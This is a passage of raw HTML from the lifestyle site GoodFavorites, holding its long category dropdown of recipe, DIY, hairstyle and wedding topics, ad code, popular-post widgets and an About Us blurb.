	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="96">Gender Reveal Party&nbsp;&nbsp;(68)</option>
	<option class="level-0" value="90">Gift Basket&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="88">Gift For Boyfriend&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="84">Gift For Boys&nbsp;&nbsp;(105)</option>
	<option class="level-0" value="86">Gift For Couples&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="89">Gift For Girlfriend&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="85">Gift For Girls&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="18">Gift Ideas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="165">Gifts for Kids&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="193">Girls Hairstyle&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="211">Glitter Nails&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="283">Gluten-Free Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="284">Gourmet Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="79">Graduation Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="91">Graduation Party&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="120">Graduation Quotes&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="285">Grains Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="286">Grill Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="148">Halloween Ideas&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="94">Halloween Party&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="287">Halloween Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="288">Hanukkah Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="289">Healthy Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="290">High Fiber Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="83">Holiday Gift&nbsp;&nbsp;(96)</option>
	<option class="level-0" value="109">Holiday Party&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="291">Holiday Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="292">Indian Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="111">Inspirational Quotes&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="293">Instant Pot Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="294">Italian Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="202">Jewelry Sets&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="295">Keto Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="296">Kid-friendly Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="161">Kids Fashion Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="166">Kids Hair Style&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="194">Kids Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="167">Kids Party Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="160">Kids Room Décor Ideas&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="33">Kids Room Ideas&nbsp;&nbsp;(104)</option>
	<option class="level-0" value="127">Kindness Quotes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="29">Kitchen Ideas&nbsp;&nbsp;(241)</option>
	<option class="level-0" value="155">Labor Day Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="297">Lamb Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="42">Landscape Ideas&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="124">Leadership Quotes&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="116">Life Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="38">Lighting Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="189">Little Girl Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="32">Living Room Ideas&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="174">Long Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="112">Love Quotes&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="298">Low Calorie Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="299">Low Carb Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="300">Low Cholesterol Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="301">Low Fat Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="302">Mac and Cheese Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="303">Main Dishes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="304">Make-ahead Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="187">Male Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="305">Mardi Gras Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="129">Marriage Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="181">Medium Hairstyles&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="154">Memorial Day Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="176">Mens Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="104">Mermaid Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="306">Mexican Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="307">Microwave Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="308">Mother&#8217;s Day Recipes&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="78">Mothers Day Gift&nbsp;&nbsp;(146)</option>
	<option class="level-0" value="140">Mothers Day Ideas&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="123">Mothers Day Quotes&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="113">Motivational Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="309">Mushrooms Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="208">Nail Art&nbsp;&nbsp;(94)</option>
	<option class="level-0" value="209">Nail Colors&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="207">Nail Designs&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="210">Nail Ideas&nbsp;&nbsp;(149)</option>
	<option class="level-0" value="214">Nail Styles&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="175">Natural Hairstyles&nbsp;&nbsp;(75)</option>
	<option class="level-0" value="203">Necklaces&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="310">New Year&#8217;s Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="156">New Years Day Ideas&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="311">Noodle Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="35">Organizing Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="43">Outdoor Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="39">Paint Ideas&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="312">Paleo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="313">Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="95">Party Food&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="143">Passover Ideas&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="314">Passover Recipes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="315">Pasta Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="157">Pi Day Ideas&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="316">Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="200">Pins&nbsp;&nbsp;(69)</option>
	<option class="level-0" value="317">Pizza Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="36">Pool Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="102">Pool Party&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="318">Pork Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="115">Positive Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="319">Potatoes Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="320">Pressure Cooker Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="138">Printable Coloring Pages&nbsp;&nbsp;(161)</option>
	<option class="level-0" value="178">Prom Hairstyles&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="321">Quick and Easy Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="169">Quotes for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="162">Recipes for Kids&nbsp;&nbsp;(97)</option>
	<option class="level-0" value="121">Relationship Quotes&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="100">Retirement Party&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="322">Rice Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="204">Rings&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="126">Romantic Quotes&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="119">Sad Quotes&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="323">Salad Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="324">Salmon Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="325">Salsa Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="326">Sandwich Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="327">Sauce Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="328">Seafood Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="329">Sheet Pan Dinner Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="171">Short Hairstyles&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="330">Shrimp Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="331">Side Dish Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="332">Slow Cooker Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="333">Smoothie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="334">Snack Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="335">Soup Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="336">Sous Vide Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="337">Southern Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="142">Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="338">Spring Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="141">St Patrick Day Ideas&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="339">St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="340">Stew Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="341">Stir Fry Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="34">Storage Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="146">Summer Ideas&nbsp;&nbsp;(65)</option>
	<option class="level-0" value="108">Summer Party&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="342">Summer Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="343">Super Bowl Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="97">Tea Party&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="344">Thai Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="82">Thank You Gift&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="149">Thanksgiving Ideas&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="128">Thanksgiving Quotes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="345">Thanksgiving Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="346">Tofu and Tempeh Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="106">Trolls Party&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="347">Turkey Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="191">Undercut Hairstyle&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="99">Unicorn Party&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="190">Updo Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="348">Valentine&#8217;s Day Recipes&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="80">Valentines Day Gift&nbsp;&nbsp;(296)</option>
	<option class="level-0" value="139">Valentines Day Ideas&nbsp;&nbsp;(207)</option>
	<option class="level-0" value="349">Vegan Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="350">Vegetable Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="351">Vegetarian Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="220">Wedding Bands&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="218">Wedding Cakes&nbsp;&nbsp;(84)</option>
	<option class="level-0" value="231">Wedding Colors&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="223">Wedding Decorations&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="215">Wedding Dresses&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="222">Wedding Favors&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="224">Wedding Flowers&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="77">Wedding Gift&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="225">Wedding Gifts&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="230">Wedding Gowns&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="234">Wedding Guest Book&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="180">Wedding Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="221">Wedding Hairstyles&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="216">Wedding Invitations&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="226">Wedding Makeup&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="227">Wedding Nails&nbsp;&nbsp;(53)</option>
	<option class="level-0" value="217">Wedding Rings&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="219">Wedding Shoes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="235">Wedding Sparklers&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="233">Wedding Themes&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="232">Wedding Veils&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="229">Wedding Venues&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="228">Wedding Vows&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="352">Weight-Loss Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="147">Winter Ideas&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="353">Winter Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="177">Women Hairstyles&nbsp;&nbsp;(49)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="penci_social_widget-2" class="widget penci_social_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Keep in touch</span></h4>
			<div class="widget-social pc_aligncenter">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>	</div>
</div>
<div id="sidebar" class="penci-sidebar-left penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="penci_popular_news_widget-2" class="widget penci_popular_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Popular Posts</span></h4>				<ul id="penci-popularwg-9773" class="side-newsfeed display-order-numbers">

					
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">1</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Best%20Fall%20Nail%20Colors%202020%20Inspirational%20top%2010%20Best%20Fall%20Winter%20Nail%20Colors%202019%202020%20Ideas%20amp%20Trends-958991.png" href="https://goodfavorites.com/best-fall-nail-colors-2020/" title="Best 22 Best Fall Nail Colors 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/best-fall-nail-colors-2020/" rel="bookmark" title="Best 22 Best Fall Nail Colors 2020">
											Best 22 Best Fall Nail Colors 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-11-13T18:48:56+00:00">November 13, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">2</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Boy%20Haircuts%202020%20Fresh%20Trending%20Boys%20Haircuts%202019%202020%20Rafael%20S%20Barbershop%20Nyc-193629.png" href="https://goodfavorites.com/cool-boy-haircuts-2020/" title="20 Ideas for Cool Boy Haircuts 2020"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-boy-haircuts-2020/" rel="bookmark" title="20 Ideas for Cool Boy Haircuts 2020">
											20 Ideas for Cool Boy Haircuts 2020										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2021-12-20T06:19:53+00:00">December 20, 2021</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">3</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Bob%20Haircuts%20for%20Women%20Over%2060%20Beautiful%2085%20Incredibly%20Beautiful%20Short%20Haircuts%20for%20Women%20Over%2060-899011.png" href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" title="Best 20 Bob Haircuts for Women Over 60"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/bob-haircuts-for-women-over-60/" rel="bookmark" title="Best 20 Bob Haircuts for Women Over 60">
											Best 20 Bob Haircuts for Women Over 60										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-26T14:58:50+00:00">October 26, 2023</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">4</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Low%20Cholesterol%20Recipes%20New%2020%20Low%20Cholesterol%20Recipes%20Health-172854.png" href="https://goodfavorites.com/low-cholesterol-recipes/" title="35 Best Ideas Low Cholesterol Recipes"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/low-cholesterol-recipes/" rel="bookmark" title="35 Best Ideas Low Cholesterol Recipes">
											35 Best Ideas Low Cholesterol Recipes										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2019-06-25T21:15:57+00:00">June 25, 2019</time></span>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
															<span class="order-border-number">
								<span class="number-post">5</span>
							</span>
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Pubic%20Hairstyles%20for%20Males%20Luxury%20How%20to%20Shave%20Your%20Pubes-639973.png" href="https://goodfavorites.com/pubic-hairstyles-for-males/" title="24 Best Ideas Pubic Hairstyles for Males"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/pubic-hairstyles-for-males/" rel="bookmark" title="24 Best Ideas Pubic Hairstyles for Males">
											24 Best Ideas Pubic Hairstyles for Males										</a>
									</h4>
																			<span class="side-item-meta"><time class="entry-date published" datetime="2020-10-07T03:58:59+00:00">October 7, 2020</time></span>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside>	</div>
</div><!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>


		<div id="widget-area">
			<div class="container container-1400">
									<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_about_widget-2" class="widget penci_about_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">About Us</span></h4>
			<div class="about-widget pc_alignleft">
				
				
									<p>GoodFavorites, we offer practical, real-life tips and inspiration to help you make your best home. From decorating and gardening advice, to entertaining and home repair how-tos

<br></br>GoodFavorites can show you how. We help more than 30 million users each month find the information they need to retile their bathroom, update their decor, grow their garden, or simply tackle a to-do list. <br></br>

GoodFavorites also features some of the best (and most affordable) DIY projects, recipes and wedding tips from blogs across the internet. My objective is to organize these sources and help you find the best blog posts for each selected topic with the goals of saving you time and money.</p>
				
			</div>

			</aside><aside id="penci_social_widget-1" class="widget penci_social_widget">
			<div class="widget-social pc_alignleft">
									<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 14px"></i><span style="font-size: 13px">Facebook</span></a>
				
									<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter"  style="font-size: 14px"></i><span style="font-size: 13px">Twitter</span></a>
				
									<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 14px"></i><span style="font-size: 13px">Instagram</span></a>
				
									<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest"  style="font-size: 14px"></i><span style="font-size: 13px">Pinterest</span></a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
				
								
								
								
								
				
				
							</div>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Hairstyles</span></h4>				<ul id="penci-latestwg-8132" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Cool%20Long%20Hairstyle%20for%20Man%20New%2020%20Cool%20Long%20Hairstyles%20for%20Men-230004.png" href="https://goodfavorites.com/cool-long-hairstyle-for-man/" title="Best 20 Cool Long Hairstyle for Man"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/cool-long-hairstyle-for-man/" rel="bookmark" title="Best 20 Cool Long Hairstyle for Man">
											Best 20 Cool Long Hairstyle for Man										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Yorkie%20Haircuts%20for%20Females%20Beautiful%20100%20Yorkie%20Haircuts%20for%20Males%20Females%20Yorkshire-967147.png" href="https://goodfavorites.com/yorkie-haircuts-for-females/" title="25 Best Yorkie Haircuts for Females"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://goodfavorites.com/yorkie-haircuts-for-females/" rel="bookmark" title="25 Best Yorkie Haircuts for Females">
											25 Best Yorkie Haircuts for Females										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
